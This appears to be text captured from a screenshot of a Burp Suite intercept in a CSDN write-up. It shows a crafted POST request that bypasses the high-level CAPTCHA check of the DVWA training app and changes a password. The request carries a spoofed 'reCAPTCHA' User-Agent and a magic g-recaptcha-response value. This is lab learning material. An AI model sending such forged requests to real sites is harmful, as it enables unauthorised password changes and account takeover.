 Request to http://192.168.6.138:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.6.138
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.6.138
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.6.138/DVWA/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: security=high; PHPSESSID=arsl59cs4910skn8mvi0q5kdn5
Connection: close
step=1&password_new=123&password_conf=123&user_token=6f991f977a314f37e18f151f2947d1d8&Change=Change&g-recaptcha-response=hidd3n_valu3
CSDN @maple lee